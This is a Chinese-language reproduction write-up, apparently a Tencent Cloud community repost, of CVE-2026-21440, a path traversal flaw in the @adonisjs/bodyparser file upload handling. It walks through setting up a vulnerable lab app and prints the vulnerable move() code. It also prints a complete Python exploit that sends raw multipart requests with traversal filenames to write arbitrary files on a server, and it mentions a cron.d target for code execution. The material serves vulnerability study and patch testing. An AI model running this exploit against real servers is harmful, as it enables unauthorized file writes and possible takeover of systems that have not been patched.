复现(CVE-2026-21440)@adonisjs/bodyparser路径遍历漏洞利用

复现(CVE-2026-21440)@adonisjs/bodyparser路径遍历漏洞利用

qife122
发布于 2026-01-27 15:04:20
发布于 2026-01-27 15:04:20
一、漏洞详情
@adonisjs/bodyparser 包中存在一个严重的路径遍历漏洞,允许远程攻击者在预期的上传目录之外写入任意文件。
当 multipartfile.move() 函数在没有显式提供经过净化的文件名的情况下被调用时,解析器默认使用客户端提供的文件名,且未进行适当的净化处理。
由于底层实现使用了 path.join(),且 options.overwrite 的默认值为 true,攻击者可以构造一个包含目录遍历序列(例如 ../../etc/cron.d/malicious)的恶意文件名,将文件写入文件系统的任何位置,这可能导致远程代码执行。
二、受影响版本
包 | 受影响版本 | 已修复版本 |
|---|---|---|
@adonisjs/bodyparser | ≤ 10.1.1 | 10.1.2 |
@adonisjs/bodyparser | 11.0.0-next.1 至 11.0.0-next.5 | 11.0.0-next.6 |
三、漏洞复现步骤
这里以cve-2026-21440-writeup-poc中的Vulnerable-App环境作为漏洞复现测试,复现的系统在ubuntu中
链接地址:https://github.com/k0nnect/cve-2026-21440-writeup-poc.git
1.git clone或者下载cve-2026-21440-writeup-poc项目到ubuntu本地目录中,如下所示

2.在终端中切换到cve-2026-21440-writeup-poc项目的子目录Vulnerable-App中,如下所示

3.运行如下命令安装Vulnerable-App漏洞环境依赖,如下所示
sudo npm install


4.运行如下命令复制Vulnerable-App漏洞环境配置文件,如下所示
cp env.example .env
5.运行如下命令启动Vulnerable-App漏洞开发环境,如下所示
sudo npm run dev

服务器将在http://localhost:3333启动
6.另起一个终端,在终端中切换到cve-2026-21440-writeup-poc中的Exploit-PoC目录中,如下所示

7.运行如下命令安装exploit.py所需的python模块,如下所示
pip install -r requirements.txt
8.运行如下命令执行exploit.py程序测试CVE-2026-21440漏洞,在服务器指定目录中写入pwned.txt文件,如下所示
python3 exploit.py --url http://localhost:3333/upload --path "../../tmp/pwned.txt" --content "vulnerability exists!"
Vulnerable-App服务端输出的日志,如下所示

9.查看指定目录中pwned.txt文件是否存在,如果存在,则漏洞利用成功,如下所示


四、存在漏洞的代码及漏洞exploit解析
漏洞代码解析
// @adonisjs/bodyparser 中的漏洞代码路径
async move(location: string, options?: { name?: string; overwrite?: boolean }): Promise<void> {
const fileName = options?.name || this.clientName // ← 使用了未净化的客户端输入
const filePath = path.join(location, fileName) // ← path.join 允许路径遍历
// ...
await fs.move(this.tmpPath, filePath, { overwrite: options?.overwrite ?? true })
}// ❌ 存在漏洞 - 使用了客户端提供的文件名
public async upload({ request, response }: HttpContext) {
const file = request.file('upload')
if (file) {
await file.move(app.tmpPath()) // 使用 clientName 作为文件名
}
return response.ok({ message: 'uploaded' })
}exploit解析
#!/usr/bin/env python3
"""
CVE-2026-21440 - Path Traversal Exploit for @adonisjs/bodyparser
这个脚本利用 @adonisjs/bodyparser 包中的路径遍历漏洞
(影响版本:≤10.1.1 和 11.0.0-next.1 到 11.0.0-next.5)
该漏洞允许攻击者通过构造包含目录遍历序列的恶意文件名,
在预期上传目录之外写入任意文件。
作者:k0nnect
日期:2026-01-07
⚠️ 免责声明:此工具仅用于授权安全测试。
未经授权访问计算机系统是非法的。
"""
import argparse
import sys
import os
import socket
from urllib.parse import urlparse, urljoin
try:
import requests
except ImportError:
print("[!] Error: 'requests' library not found.")
print(" Install with: pip install requests")
sys.exit(1)
BANNER = """
╔═══════════════════════════════════════════════════════════════╗
║ CVE-2026-21440 Path Traversal Exploit ║
║ @adonisjs/bodyparser ║
║ ║
║ github.com/k0nnect/cve-2026-21440-writeup ║
╚═══════════════════════════════════════════════════════════════╝
"""
class PathTraversalExploit:
"""
CVE-2026-21440 路径遍历漏洞的利用类。
"""
def __init__(self, target_url: str, timeout: int = 10, verify_ssl: bool = True):
"""
初始化漏洞利用对象。
"""
self.target_url = target_url.rstrip('/') # 目标URL,移除末尾斜杠
self.timeout = timeout # 请求超时时间
self.verify_ssl = verify_ssl # SSL验证开关
self.session = requests.Session() # 创建会话对象
# 解析URL
parsed = urlparse(self.target_url)
self.host = parsed.hostname # 目标主机名
self.port = parsed.port or (443 if parsed.scheme == 'https' else 80) # 端口
self.path = parsed.path or '/' # 路径
self.is_https = parsed.scheme == 'https' # 是否为HTTPS
def check_target(self) -> bool:
"""检查目标是否可达且健康。"""
try:
base_url = '/'.join(self.target_url.split('/')[:-1])
health_url = urljoin(base_url + '/', 'health') # 构造健康检查URL
response = self.session.get(health_url, timeout=self.timeout, verify=self.verify_ssl)
if response.status_code == 200:
print("[+] Target is reachable and healthy")
return True
else:
print(f"[-] Target returned status {response.status_code}")
return False
except Exception as e:
print(f"[!] Cannot connect to target: {e}")
return False
def exploit(self, traversal_path: str, content: str, verbose: bool = False) -> bool:
"""
使用原始socket执行路径遍历漏洞利用。
这样可以绕过所有库级别的文件名清理。
"""
print(f"\n[*] Target URL: {self.target_url}")
print(f"[*] Traversal Path: {traversal_path}") # 例如:../../etc/passwd
print(f"[*] Payload Size: {len(content)} bytes") # 载荷大小
# 构造包含未清理文件名的多部分表单数据
boundary = "----CVE2026214440Boundary" # 边界字符串
# 构造multipart表单数据体
body = (
f"--{boundary}\r\n"
f'Content-Disposition: form-data; name="file"; filename="{traversal_path}"\r\n'
f"Content-Type: application/octet-stream\r\n"
f"\r\n"
f"{content}\r\n"
f"--{boundary}--\r\n"
).encode('utf-8')
# 构造原始HTTP请求
request = (
f"POST {self.path} HTTP/1.1\r\n"
f"Host: {self.host}:{self.port}\r\n"
f"Content-Type: multipart/form-data; boundary={boundary}\r\n"
f"Content-Length: {len(body)}\r\n" # 内容长度
f"Connection: close\r\n" # 关闭连接
f"\r\n" # 空行分隔头部和体部
).encode('utf-8') + body # 加上体部
if verbose:
print(f"[*] Crafted filename in request: {traversal_path}")
print(f"[*] Raw request size: {len(request)} bytes")
try:
print("\n[*] Sending exploit payload via raw socket...")
# 创建socket并连接
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.settimeout(self.timeout)
if self.is_https: # 如果是HTTPS,包装socket
import ssl
context = ssl.create_default_context()
if not self.verify_ssl: # 如果禁用SSL验证
context.check_hostname = False
context.verify_mode = ssl.CERT_NONE
sock = context.wrap_socket(sock, server_hostname=self.host)
sock.connect((self.host, self.port))
sock.sendall(request) # 发送整个请求
# 接收响应
response = b""
while True:
chunk = sock.recv(4096) # 每次接收4096字节
if not chunk:
break
response += chunk
sock.close()
# 解析响应
response_str = response.decode('utf-8', errors='ignore')
if verbose:
print(f"[*] Raw response:\n{response_str[:1000]}")
# 提取状态码
first_line = response_str.split('\r\n')[0]
status_code = int(first_line.split()[1]) if len(first_line.split()) > 1 else 0
# 提取响应体(在双CRLF之后)
body_start = response_str.find('\r\n\r\n')
response_body = response_str[body_start + 4:] if body_start != -1 else ""
if verbose:
print(f"[*] Response Status: {status_code}")
print(f"[*] Response Body: {response_body[:500]}")
if status_code == 200:
print("\n[+] ✓ Exploit successful!")
# 尝试解析JSON响应
try:
import json
# 处理分块传输编码
if 'Transfer-Encoding: chunked' in response_str:
# 简单的分块解码 - 在响应体中查找JSON
json_start = response_body.find('{')
json_end = response_body.rfind('}') + 1
if json_start != -1 and json_end > json_start:
response_body = response_body[json_start:json_end]
data = json.loads(response_body)
if data.get('success') and 'data' in data:
info = data['data']
print(f"[+] Original name: {info.get('originalName', 'N/A')}")
print(f"[+] Resolved path: {info.get('resolvedPath', 'N/A')}")
if info.get('escapedUploadsDir'):
print(f"[+] ⚠️ PATH TRAVERSAL CONFIRMED - Escaped uploads directory!")
except:
pass # JSON解析失败时不中断
return True
elif status_code == 400:
print("\n[-] ✗ Bad request - file may have been rejected")
return False
else:
print(f"\n[-] Unexpected status: {status_code}")
return False
except socket.timeout:
print("\n[!] Request timed out")
return False
except ConnectionRefusedError:
print("\n[!] Connection refused")
return False
except Exception as e:
print(f"\n[!] Exploit failed: {e}")
if verbose: # 详细模式下打印堆栈跟踪
import traceback
traceback.print_exc()
return False
def main():
"""主入口点。"""
parser = argparse.ArgumentParser(
description='CVE-2026-21440 Path Traversal Exploit',
formatter_class=argparse.RawDescriptionHelpFormatter,
epilog="""
示例:
python exploit.py --url http://target:3333/upload --path "../test.txt"
python exploit.py --url http://target:3333/upload --path "../../tmp/pwned.txt" --content "pwned"
"""
)
# 定义命令行参数
parser.add_argument('--url', '-u', required=True, help='目标上传端点URL')
parser.add_argument('--path', '-p', required=True, help='遍历路径(例如:../test.txt)')
parser.add_argument('--content', '-c', default='CVE-2026-21440 PoC', help='文件内容')
parser.add_argument('--file', '-f', help='从文件读取内容')
parser.add_argument('--timeout', '-t', type=int, default=10, help='超时时间(秒)')
parser.add_argument('--no-ssl-verify', action='store_true', help='禁用SSL验证')
parser.add_argument('--check', action='store_true', help='仅检查目标')
parser.add_argument('--verbose', '-v', action='store_true', help='详细输出')
args = parser.parse_args()
print(BANNER)
# 加载内容
content = args.content
if args.file:
if os.path.exists(args.file):
with open(args.file, 'r') as f:
content = f.read()
print(f"[*] Loaded content from: {args.file}")
else:
print(f"[!] File not found: {args.file}")
sys.exit(1)
# 创建漏洞利用对象
exploit = PathTraversalExploit(
target_url=args.url,
timeout=args.timeout,
verify_ssl=not args.no_ssl_verify
)
if args.check:
sys.exit(0 if exploit.check_target() else 1)
print("[*] Starting exploit...")
# 执行漏洞利用
success = exploit.exploit(args.path, content, args.verbose)
if success:
print("\n" + "="*60)
print("[+] Exploit completed - verify file on target")
print("="*60)
sys.exit(0)
else:
print("\n[-] Exploit may have failed")
sys.exit(1)
if __name__ == '__main__':
main()本文参与 腾讯云自媒体同步曝光计划,分享自微信公众号。
原始发表:2026-01-21,如有侵权请联系 cloudcommunity@tencent.com 删除
评论
登录后参与评论
推荐阅读
目录
腾讯云开发者

Copyright © 2013 - 2026 Tencent Cloud. All Rights Reserved. 腾讯云 版权所有
深圳市腾讯计算机系统有限公司 ICP备案/许可证号:粤B2-20090059 ![]() 粤公网安备44030502008569号
粤公网安备44030502008569号
腾讯云计算(北京)有限责任公司 京ICP证150476号 | 京ICP备11018762号